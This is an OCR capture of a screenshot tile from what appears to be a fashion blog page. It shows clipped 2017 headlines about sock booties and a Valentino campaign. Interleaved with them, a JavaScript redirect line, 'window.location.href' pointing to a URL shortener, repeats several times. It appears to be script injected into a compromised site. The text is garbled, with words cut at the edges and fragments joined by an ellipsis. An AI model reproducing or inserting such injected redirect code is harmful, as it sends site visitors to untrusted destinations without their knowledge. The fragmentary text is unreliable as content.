
rend Alert: 8 Sock Booties for the New
eason
October 6, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
man, Freja Beha Erichsen Front
alentino’s Fall 2017 Campaign
September 7, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =